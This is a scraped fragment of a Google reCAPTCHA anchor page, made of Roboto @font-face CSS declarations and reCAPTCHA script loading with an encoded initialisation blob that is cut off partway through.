  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WIkDOfoMdeuX6On6r_jejA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WIkDOfoMdeuX6On6r_jejA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WIkDOfoMdeuX6On6r_jejA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLBzCpWLDkMKKw6zCvMOow5vCs8OwZMKjwpHDphTDuQ7Dm2IjwoDDscKtf8KBEcKeI3kdwrM7wro6eAfDkgl4w43CmjfCl3pcwobDjSXDp0ZUw4XDmGUOw78Rw67DrC7CmCQ/w6fCiHpjHEptcXnDmCErN8OkTFXCqMOgW8OcwrpUDcK9wqnCjsOAw6TCvgXCnngEFiIaFl0/w6jDhytbWCnCq2hUwpDCgsOiw6ZbA8O/wpnDj2wxDsK/[base64]/DhiLDkkvCkMO2wr9KESTCqmM9woxaw79ww6FcJMOsHx1aw5rCgsKQw63CjQjCkgjCml3ClW7CgSBhV8OqKUdCGMKowr7DgRQBw7PCqgfDkcKXJsKIFUXDmcKLw7LCpyvDhRg+w5zCpBMRQ2tdwr9YL8OzBsK3w4rCpn7CjVvCj8KNWMK3BRpefzYWw6/[base64]/w6YMwqZ4wr9aQQLDoMKXBDcoNwvCqMKXGcOmwrDDgMOgSsKmw4IoOMK+wqwywofCscK4a2Nfwq0hw59mwrEuw7XDpsKQbsKowpByRQ7CpGMJw54LfTgEwq0jw5/DgMO5wrbDt8K0w7wHwqBdDFHDq8K2wpfDuF/CmsOjYsK/w6XChcKnZMKtCsOkaBDDocK/Q07Dh8KhNMOxdmvCjMOAd8OMw69FQcKNw7TCg217wr0Qfjsmwo7DsG3DmcOtwq3DiMKtAR9/w4PDrMObwpnCr0HCpCFXwrVtRcOFRsOMwofCrcKEwqTChmDCusO+f8KZHcKWwq7Dll9aYWRPRcKGTMKsHcKhwpvCqMONw4E9w7Bww6PCmCMfwpvCv0XDlXXCrVDCpmoGw4fDnsKCN8KKwplhSQk7wpXCrcOAM13Cum5VwoM7w7lhPMK5alIgdsK0Km/DuAplwr4pwo3DuMO5e8KLJsO0wqlYwqzChcKTWsKFbcKGTMKhHmoOwprCisKqEC/DpGnDs8KBdHAjLxgyOQ/CusOtNsO9w5F+AcK5w4tZEl7CpGfCskbCt0jChcK9eT/DhMOoJ8Kaw68+TcKFGxDDssKZLgkkcsKaFxZzw4Q1UMK1RCvDqcOqwrHCgjNDYMK9ZQoFwqIdw5nCm8ObF8KVZsO5w412wrHDtsK8w4vDtU8rBcKmwrtJwr/DtH8Bw6vDrhbCqsKuwpE8wr/DtSnDriZ/w7slYsKFw4jCo3XCj8K6wqrDv8Ozw6QTN8ORwqo0DMKNX8KffsK8wpXCpAdMw5d6XhA1A24TXjPDm8OufiTDisKwXcOfw4rCtyrChcKeWCkLP8O6T2YfZ8OXMh7CjF8MIsO/w4zCg8KDBGDCu07DlsOhwqzCu8KiRMKqw63CiiLChsKcw6BGwqZ6JTjDtgctwqNXwr5oG21dwpDCqsKtOcOqdFTCgUkmwo/[base64]/RcKkKMKpwpNOw7HDtcOQNSbDpBbDjDjCtEzDqUrDnWfCuinCucKqAsKECcKZH8KgVVjClCMZwrHCg2IrOEIHLQLDjz3CmTXCtMOKUUFvw6VpwrRHwoTDucOlfWc8w4TCosKkwp7DgcKVwr/[base64]/DucOLwrfDisOAR8Kfw5fDgMKhw5xVBcKVIsOFw60Iwoddw6dwwpNUwozDhsO2w5nDvmVya8KgDcKZw690wp3CjsKww5ozSgN0w4bDnmpYLybCvkkqHsKiw6UXwqzCqz9dwprDjy/DvMO5wpLDjMOpw53CksKkwqJybsKdAxrCrsOhO8K5V8KTwpQ/w6LDpmAuw7nDh11gw6HDoVdEUiXDumnCt8KhwozDpcORw5toLwN7w4fCmcKVf8K7w5ZgwrnCmMOQw5XDmMKFDcOVw7HCuVYlw7omUCEuw4wUd8OsXSZvw7UdwrPCkE4bw4LCq8KhNQgqdivDmA/Cl8O7w6rCvcKGwpBwLhZnwp/DuAjCocKGdXRUwrvCtsKNw7oRN1I+w7LDp3PCp8Kowr8EbMKQE8KhwpDDoVDDssOpwrpywrwXOsOdw7A5TMKRw7bCkcK1wqHCpWzDo8KwwrxEwpVywolOUMOjw5gpwpHCkAMlMUjDk8KDw5NmS2YswoDDkU/CkcKpw6o6w7XDrDTDmCR9SknDu2rDvn52AmvDuhfCusKwwq3CqcKNw6YqRsOdWcO5w4fDtibCjHDCgxPDhkXDnXnCtMO1w65iwolNw6l7ZWPCosO8wpPCvMKOwqHCv3DDocK+w7xrETYowpQJw4EbbynCkMOWw58Gw4JUEk/[base64]/[base64]/[base64]/Cvw/DqDrCnx4aw7loHRHCr8ONwoPDqsOUacOTwqLCpWDDj2FWaxjDvQ4IShl4wrXCscKHLMKUw70qw4/CrkHCrcOREkzCj8Oiwq3Cshsyw5Zmw7DCumXDssKSwokPwohxLSbClXTCjsKjw6Zjw4HCgcKaw73CuMKFAFsLwqbDlkFcYFPDvMKRV8OXYcKNwqFLG8KhHsKew7w5c3MiLQlhwp7CsmzCtWMhV8O+dE/DiMK5OQrCjMK/LcOIw69oAGfCqhp3MhbDgG12wqVBwpfDrUoDw4gyCMKafHNjM8Onw4lewrJrWD9WHsO9w78kXcO3WsKiYcKyRBXCosOFw4Fyw7zDjMOxw6HDqcO6ESrChMKEIMOhc8KJA0HChyjDssK6woDCqMOlw5o/wqvDhMOBwrrCpMOpeiVNF8KXw5xowo/[base64]/Cu0g7wqsVwoVKw57CvgHDlDrCrsO9YHfCl0XDnMKeGsKqPStXPWDDoGseworCucKcw4LCsMO5wpzDiTnCgTzDrlDCkgnDgMOQB8K+wpgIw61+dz8ow7PCrmYcw78COQVqw4Q+WMKSGhnDvFhSw7N3QcKFOMO1wrI6w6/[base64]/DusOrHsKFWh7DpSPCs0ZAw4fCgcK9w4RrOnwUI8O9NxbCmcOlwqDDnlA1fsOUbAfDgFVrw47ChcK8RRrDvFdXwpLDjyfChg8KEE/DkQIrJA4VC8Kmw4DDshrDn8KYe04mwqw6wpzCtUVdFcKHHl/[base64]/GcKPHMKfwqbDlMK8eWVyw7fDocKVwrhjw4vDr8KnU0TDocKAYwfDmU8HwoszfsKWfU1iw7gZwpcHw67CqTHCghNNw6LDvcOuw4tIWsOdw43DmcKcwojDvljCtDxmUw/Co8OpTAcqwpl4wpV6w5HDig4ZGsK0SWY5TEHCjsKnwpvDnkdIwpkDB2YYXTE6wp8PLToAwqtzw64xJBdBwpXCgcO/[base64]/Cl8OCdcOAPMOWMTPChMKgN8OvAlILwrZAw5rCg2DDqcOWwrNIwqAtAkBaw6PDtMOTw77DkMOxwpTDn8KEw7EZwqdLPsK+QcOIw7PCl8Kmw7vDlcOUwoYNw6fDoR9QYHYWXsOzw4kkw43CvGnCogTDpcOawq3DqQ/Du8KdwptLwpnDqG/DtmA4w79RPcKYScKGWWfDgcKnw70wPMKPTTl0dcK9wr58w5XCm3jDi8Ohw68KIkw/w6kyUnFqw4kIZ8OaDDDDmMKxUjHDg8K2N8OsDgvCtFzCssKgw6nDkMKnLzoow4ZXwp42KGFgZsObGMKMwoXCo8OWC1fDucOLwqkjwoEww4lVwpXCtMKCbsO0w5vDgGnDombCmcK2BsKWPTQTw5/DuMK6wpDCvTt5w7vChMKGw7ArN8OBBsKxCMKbSSlQYsOAw4nCoUUsbMOvVWo4eAzCjnbDmcKCOlJdw4PDjHRgwrxMNAvDnz5MwrnDgwbCl3gPanhgw5nClWZwYMOawr02wpTDi2cvw6HChChWRsOMDMKBFcKpKcOaZ0bCsnFBw4jDhhvDgjJOGMK6w70ywrnDq8O/RsO+LlzDrcK3RcKjdcKew4TCtcK2ODggQMKow4fDpWfChn0Iw4EcRMKkwojCh8OuGC4xeMODw6rDnlQResKFwrzCvnvDmMK7w49zWCZcwrHDuSHCqMOBw5QowoTDt8KSwpPDk0wDUDXChMKJGMOZwoPCrMKkw7hrw5DCkcOtOVrDlsOwfhLCgsOOKS/ClVjCpsOTcS7CuhTDgsKPw6FeMcOyYMKyHsKyJTjCosOSDcOONMOyS8KbwoLDkcKpSBIsw5zCs8O4VHvClsO1QcKEecO0wrdUwoZgf8Ksw4LDq8Oxe8OQHSjDgVzCucO0wq0HwoBFw4x+w7jCt3jDm2nCgGjCuDfCn8OLf8O/w7rCj8OwwpDCh8O9wq/DpREGdMOOJEHDsFFqw57CkFUKw6J6LQvCig3CrSnCgsKYf8KfEsKAU8KnWx5eXVElwoQgFsOZwr/[base64]/DrGrDsMKow4VRSVDDryhJaXlUbTFCIsOGw7zDrMOEWMOEFkIzKxrCicOhNMKsBMKowpdaX8OMwoFLI8KMwqIGMgNVFnU1UHt+ZsOuNVvCk13Cq08+w45ZwoPCpMO/EggRw6lYacKTwpnClsKEw5/CisOAwrPDtcOQAcO/wokHwoLCjmjCncKYccO0fcOhFCLDmkkLw5kMdsOewo3CvExBwoceWcKyISDDpsOnw6JFwrXCjEIvw4jCnGVew67DrmELwqYaw6s+Nl3CrcOjI8O0w4UgwrbClsKDw7TCn0nDrsK2ZsOdwrTDisKHB8OZwqnCsG/CmMOGCUHDh38YcsOVwrPCi8KaABBWw49GwqEMGXQ9H8OHw5/CvcOcwqnCmG/DksOdw4hEZRPDucKnOcOfwojCs3sZw7/[base64]/wqEgw5fDkxXDnRjDhcOxw7jCuwPDhsKuwpvCicOuwoVLw7/[base64]/[base64]/[base64]/w4FxwozDg8KAwrMxXsOyLwUYwoJGw6XCpMKlZQAiI3Qjw54EwoE/[base64]/DoB7Cqi5xw6/[base64]/Dq2poHcOhw6TDgGXDhSTDjcOBwohrwqRGE316wqbDgcKGw7XChAxUw6zCuMKwwpN3AxpNwpvCvEbCkAYxw4DDuQPDjDx+w4vDhgXCqUolw77Ciw7DtcOJN8K3eMK/wrrDrQPCscKLA8OWWXxPw6nDk3bDm8OzwrzCg8KAPsOWwqnDkSZhG8KjwprDocK/bcKKw6PCi8OvQsKrwrdVwqFbVg9EeMOvGsOswoNtw5tnwod4VTZELmbCmRjDt8Kww5cUwrIcw53DhH9pf33DlEJyN8KXOgRIYMKEZsKSw7jCscK2w7DDt